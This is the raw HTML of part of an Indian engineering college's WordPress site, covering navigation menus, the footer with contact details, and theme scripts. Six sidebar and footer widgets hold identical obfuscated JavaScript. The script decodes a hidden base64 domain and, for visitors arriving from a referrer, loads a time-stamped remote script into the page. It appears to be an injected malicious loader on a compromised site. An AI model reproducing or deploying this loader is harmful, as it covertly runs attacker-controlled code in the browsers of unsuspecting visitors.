	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://technocratsbhopal.net/training-placement/campus-drive/">Campus Drive</a></li>
	<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://technocratsbhopal.net/training-placement/placement-record/">Placement Summary</a></li>
	<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://technocratsbhopal.net/training-placement/campus-gallery/">Campus Gallery</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://technocratsbhopal.net/training-placement/our-major-recruiters/">Our Major Recruiters</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://technocratsbhopal.net/training-placement/training-facilities/">Training Facilities</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://technocratsbhopal.net/training-placement/about-t-p-cell/">About T &#038; P Cell</a></li>
	<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://technocratsbhopal.net/training-placement/tp-contact/">T&#038;P Contact</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://technocratsbhopal.net/training-placement/corporate-comments/">Corporate Comments</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://technocratsbhopal.net/training-placement/students-speak/">Student&#8217;s Comments</a></li>
</ul>
</li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://technocratsbhopal.net/college-magazine/">College Magazine</a></li>
<li id="menu-item-4931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4931"><a href="#">Newsletters</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://technocratsbhopal.net/grievance-redressal/">Grievance Redressal</a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://technocratsbhopal.net/student-grievance-formats/">Student Grievance Format</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://technocratsbhopal.net/mandatory-disclosure/">Mandatory Disclosure</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a>Committees and Other Documents</a>
<ul class="sub-menu">
	<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://technocratsbhopal.net/internal-complaints-committee/">Internal Complaints Committee</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://technocratsbhopal.net/anti-ragging-committee/">Anti Ragging Committee</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a href="https://technocratsbhopal.net/grievance-redressal-committee/">Grievance Redressal Committee</a></li>
	<li id="menu-item-5363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5363"><a href="https://technocratsbhopal.net/student-counselling-committee-2/">Student Counselling Committee</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://technocratsbhopal.net/committee-of-iic-2/">Committee of IIC</a></li>
	<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://technocratsbhopal.net/committee-of-scst-2/">Committee of SC&#038;ST</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://technocratsbhopal.net/central-purchase-committee/">Central Purchase Committee</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://technocratsbhopal.net/co-curricular-extracurricular-cultural-and-sports-committee/">Co Curricular, Extracurricular, Cultural and Sports Committee</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://technocratsbhopal.net/library-committee/">Library Committee</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://technocratsbhopal.net/academic-result-monitoring-https-technocratsbhopal-net-academic-result-monitoring-committee/">Academic Result  Monitoring Committee</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://technocratsbhopal.net/alumni-committee/">Alumni Committee</a></li>
	<li id="menu-item-5539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5539"><a href="https://technocratsbhopal.net/exam-committee/">Exam Committee</a></li>
	<li id="menu-item-5540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5540"><a href="https://technocratsbhopal.net/admission-committee/">Admission Committee</a></li>
</ul>
</li>
<li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2364"><a target="_blank" href="https://technocratsbhopal.net/wp-content/uploads/2024/03/Mentoring-system.pdf">Mentoring system</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://technocratsbhopal.net/rgpv-affiliation/">RGPV Affiliation</a></li>
<li id="menu-item-3654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a target="_blank" href="https://technocratsbhopal.net/wp-content/uploads/2025/05/TIT-2000-to-2025.pdf">AICTE Approval</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3853"><a target="_blank" href="https://technocratsbhopal.net/wp-content/uploads/2024/03/Governing-Body-of-the-Institute.pdf">Governing Body</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="https://technocratsbhopal.net/interaction-with-outside-world/">Interaction with outside world</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://technocratsbhopal.net/alumni-interaction/">Alumni Interaction</a></li>
</ul></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
	
</aside><!-- #secondary -->

</div><!-- .tg-container -->
</div><!-- #content -->



<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
	<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

							<div class="tg-column-4 footer-block">

				<section id="text-3" class="widget widget_text"><h3 class="widget-title">FIND US</h3>			<div class="textwidget"><p><i class="fa fa-map-marker"></i> Anand Nagar, Opp. Hataikheda Dam, BHEL, Bhopal, Madhya Pradesh 462021</p>
</div>
		</section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">OUR DEPARTMENTS</h3><div class="menu-footer-our-departments-container"><ul id="menu-footer-our-departments" class="menu"><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://technocratsbhopal.net/computer-science-engineering/">Computer Science &#038; Engineering</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://technocratsbhopal.net/information-technology/">Information Technology</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://technocratsbhopal.net/electronics-communication-engineering/">Electronics &#038; Communication Engineering</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://technocratsbhopal.net/electrical-electronics-engineering/">Electrical &#038; Electronics Engineering</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://technocratsbhopal.net/mechanical-engineering/">Mechanical Engineering</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://technocratsbhopal.net/civil-engineering/">Civil Engineering</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://technocratsbhopal.net/master-of-computer-application/">Master of Computer Application</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://technocratsbhopal.net/mba/">Management</a></li>
</ul></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">IMPORTANT LINKS</h3><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-479"><a href="https://technocratsbhopal.net/">Home</a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://technocratsbhopal.net/about-institute/">About Institute</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://technocratsbhopal.net/anti-ragging-committee/">Anti Ragging Committee</a></li>
</ul></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="text-2" class="widget widget_text"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget"><ul>
<li><i class="fa fa-phone"></i> Enquiry : +91 0755 2751679</li>
<li><i class="fa fa-phone"></i> Toll Free No : 1800-3000-5303</li>
</ul>
</div>
		</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>

					</div>
	</div>
</div>

	<div id="bottom-footer">
		<div class="tg-container">

						
			<div class="row">
                <div class="col-sm-12 footer-nav-menu">
                    <div class="text-center pb-15">© Copyright 2026 <b class="text-white border-bottom">TIT Technocrats Group</b>. All Right Reserved.
                        Designed by <a class="text-white border-bottom" href="http://www.ramrajtech.com" target="_blank"><b>RamrajTech</b>
                    </a></div><a class="text-white border-bottom" href="http://www.ramrajtech.com" target="_blank">
                </a></div><a class="text-white border-bottom" href="http://www.ramrajtech.com" target="_blank">
            </a></div>

			
		</div>
	</div>
</footer><!-- #colophon -->


	<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->


<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/technocratsbhopal.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/themes/flash/js/jquery.sticky.min.js?ver=4.9.24'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/themes/flash/js/jquery.nav.min.js?ver=4.9.24'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/themes/flash/js/flash.min.js?ver=4.9.24'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/themes/flash/js/navigation.min.js?ver=4.9.24'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-dropdown.js?ver=3.1'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tab.js?ver=3.1'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/plugins/easy-responsive-tabs/assets/js/bootstrap-tabdrop.js?ver=3.1'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-content/plugins/easy-responsive-tabs/assets/js/ert_js.php?ver=3.1'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-includes/js/wp-embed.min.js?ver=4.9.24'></script>

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<!-- Optional theme -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

<!-- Latest compiled and minified JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script>
	/*
jQuery(document).ready(function(){
    jQuery("li.menu-item").click(function(){
        jQuery(".sub-menu").toggle();
    });
});

*/


	jQuery(document).ready(function() {
		//jQuery("#menu-sidebar .menu-item-has-children").hide();
		jQuery("#menu-sidebar .menu-item-has-children").click(function() {
			jQuery(this).children("ul").toggle();
		});
	});

	jQuery(document).ready(function() {
		if (jQuery('#placement_2023').length) {

			var url = 'https://technocratsbhopal.net/wp-admin/admin-ajax.php';
			jQuery.ajax({
				url: url,
				method: 'GET',
				data: {
					action: 'get_placements_2023',
				},
				success: function(response) {

					var html = '';
					var data = JSON.parse(response);
			
					if (data.length === 0) {
						$('#ajax-response').html('No data found.');
					} else {

					
						//console.log(data);
						// Loop through the data and build HTML
						var html = '<table class="gridlines"><tr><th>Sr.No.</th><th>Company Name</th><th>Enrollment No.</th><th>Name of Students</th><th>Package</th></tr>';
									

					
						jQuery.each(data, function(index, item) {

							console.log(item.CompanyName);
							html += '<tr><td>' + (index+1) + '</td>';
						     html += '<td>' + item.CompanyName + '</td>';
							 html += '<td>' + item.EnrollmentNo + '</td>';
							 html += '<td>' + item.NameStudents + '</td>';
							 html += '<td>' + item.Package + '</td>';

							 html += '</tr>';


						});
						html += '</table>';
						jQuery('#placement_2023').html(html);
						//alert();
					}

					//alert(response);

					
					// Handle successful response
					console.log('AJAX request successful:', response);
				},
				error: function(xhr, status, error) {
					// Handle error
					console.error('AJAX request error:', status, error);
				}
			});
		}
	});
</script>



</body>

</html>